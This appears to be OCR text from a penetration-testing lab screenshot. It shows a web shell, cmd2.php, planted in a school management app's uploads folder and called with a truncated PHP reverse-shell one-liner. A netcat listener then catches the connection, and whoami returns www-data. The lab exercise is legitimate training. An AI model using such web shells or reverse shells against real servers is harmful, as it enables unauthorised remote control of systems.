 Wisdom Elementary School
192.168.183.13/managem
Gosfem Community Editi
Index of /management/uploa
192.168.183.13/management/uploads/exam_question/cmd2.php?cmd=php -r '%24sock%3Dfsc
OffSec
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
uid=33(www-data) gid=33(www-data) groups=33(www-data)
kali@kali: ~/Desktop
File Actions Edit View Help
kali@kali: ~/Desktop
kali@kali: ~/Desktop
(kali㉿kali)-[~/Desktop]
$ rlwrap nc -lvnp 443
listening on [any] 443 ...
connect to [192.168.45.151] from (UNKNOWN) [192.168.183.13] 60454
whoami
www-data